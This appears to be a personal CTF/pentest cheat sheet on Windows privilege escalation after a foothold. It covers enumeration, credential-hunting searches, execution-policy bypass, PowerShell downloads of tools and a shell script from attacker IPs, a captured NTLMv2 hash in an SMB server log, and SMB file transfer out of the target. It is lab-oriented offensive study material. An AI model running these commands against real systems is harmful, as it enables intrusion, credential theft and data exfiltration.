Plot
Let’s say you have successfully compromised the system with lower user privilege. You would have to escalate your privilege into root.
More elaborate steps could be found on PayloadsAllTheThings or sushant747
Here, I uploaded check list and personal tricks.
Checklist
- Kernel Exploit?
- privileges?
- groups?
- Internal services?
- Pivoting?
- File Enumeration?
- Password Hunting?
- Scheduled Tasks?
Basic Enumeration
Kernel Exploit
systeminfo
hostname
wmic qfe get Caption,Description,HotFixID,InstalledOnPrivilege
Check on user privilege:
whoami /priv-
Check for SeImpersonatePrivilege: Potato Attack
-
Check for SeMachineAccountPrivilege: Certify.exe
User & Group
whoami /all
net users
net user 'username'
net user administrator
net group
net group /domainx
net localgroup
net localgroup administrators
whoami /groupsFile Enumeration
First go to C: and see if there are and hidden directory:
dir -force
gci -force
dir /RYou can also search for passwords:
where /r c: *password*
findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
#Find all those strings in config files.
dir /s *pass* == *cred* == *vnc* == *.config*
# Find all passwords in all files.
for /r C:\Users %f in (*.config *.txt *.xml *.ini) do @findstr /sim /c:password "%f" 2>nul && (type "%f" & echo.)
findstr /spin "password" *.*
findstr /spin "password" *.*Network Information
Check for services only open internally:
Local address 0.0.0.0
Local address 0.0.0.0 means that the service is listening on all interfaces. This means that it can receive a connection from the network card, from the loopback interface or any other interface. This means that anyone can connect to it.
Local address 127.0.0.1
Local address 127.0.0.1 means that the service is only listening for connection from the your PC. Not from the internet or anywhere else. This is interesting to us!
Local address 192.168.1.9
Local address 192.168.1.9 means that the service is only listening for connections from the local network. So someone in the local network can connect to it, but not someone from the internet. This is also interesting to us!
Also check for pivoting.
ipconfig
ip neigh
ipconfig /all
route print
arp -a (shows all devices on network)
netstat -ano
netsh firewall show state
netsh advfirewall firewall
netsh advfirewall dump
netsh advfirewall show allprofilesIf there are services running internally, check if it is running currently:
tasklist
ps
wmic service list brief
tastlist /SVC
schtasks /query /fo LIST /vAV Detection
Usually not needed during CTF.
-antivirus
sc query windefend
sc queryex type= service-firewall setting
netsh advfirewall firewall dump
netsh firewall show state
netsh firewall show configAutomated Script
Run multiple automated scripts as some detects that others don’t.
PowerUp.ps1
First start powershell sessions on the shell:

Download PowerUp.ps1 to C:\Users\mssql-svc\app-data\local\temp and run it:
xcopy \\10.10.14.17\share\PowerUp.ps1 .

If there is Script execution restriction, bypass it using powershell -e bypass
Invoke-AllChecks shows you result:

Writable Path
C:\Users\<username>\AppData\Local\Temp\
C:\Windows\system32\spool\drivers\color\
C:\Windows\TempFile Transfer
Powershell
The following sequence of commands creates a PowerShell script named wget.ps1 that performs the download of a file (winpeas.exe) from a specified URL (http://10.10.16.22/winpeas.exe) using the System.Net.WebClient class.
Obviously, I have Python HTTP server running with winpeas.exe on the server.
c:\Users\Public>echo $storageDir = $pwd > wget.ps1
c:\Users\Public>echo $webclient = New-Object System.Net.WebClient >>wget.ps1
c:\Users\Public>echo $url = "http://10.10.16.22:80/winPEASany_ofs.exe" >>wget.ps1
c:\Users\Public>echo $file = "output-file.exe" >>wget.ps1
c:\Users\Public>echo $webclient.DownloadFile($url,$file) >>wget.ps1
c:\Users\Public>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1Now I have the file on the box:
Powershell - 2
powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.7:8000/shell.bat','C:\Users\Administrator\.jenkins\temp\shell.bat')"impacket-smbserver
I started impacket-smbserver on the directory where I have chisel for windows downloaded:
┌──(yoon㉿kali)-[/opt/chisel]
└─$ impacket-smbserver share $(pwd) -smb2support
Impacket v0.10.1.dev1+20230524.180921.8b3f9eff - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49709)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:aaaaaaaaaaaaaaaa:88bf12d0cc9b3c7901bb2dba46eef3e5:01010000000000000094cfb7c826da0173276d717b2863490000000001001000560054004f007a004600780062004c0003001000560054004f007a004600780062004c0002001000740079004d004100430064006e00500004001000740079004d004100430064006e005000070008000094cfb7c826da0106000400020000000800300030000000000000000000000000200000bf2c19dd9da880406292e63bbae8800a290ba0d9bc31ed864a57d99e51f9f83d0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0039000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)Now I have chisel for windows on the box. which I downloaded as c.exe:
C:\xampp\htdocs\gym\upload>copy \\10.10.14.9\share\c_w c.exe
1 file(s) copied.Windows to Linux transfer
SMB
We wil frist start a SMB server on our Kali machine:
impacket-smbserver share .

On the target machine, let’s connect to the created SMB server:
net use * \\10.10.14.36\share

Through the command copy output.xml Y: on target machine, we can copy the Applocker output to our local Kali machine: